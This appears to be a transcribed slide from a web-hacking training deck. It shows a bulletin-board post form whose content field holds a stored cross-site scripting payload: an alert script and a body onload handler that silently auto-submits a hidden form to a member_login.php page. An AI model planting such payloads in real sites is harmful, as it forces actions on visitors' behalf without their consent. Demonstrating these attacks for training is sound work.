 WRITING
Author test01
Password ●●●●●●
E-mail test01@hack.mil.kr
Subject attack
HTML Enable Disable
Contents
script>alert("error code 2")</script>
<body onload="fakelogingo.submit()">
<form name="fakelogingo" action="http://10.10.1.99
/member_login.php", method="post">
</form>
</body>
Attachment Browse... No file selected. (최대 4M)
Post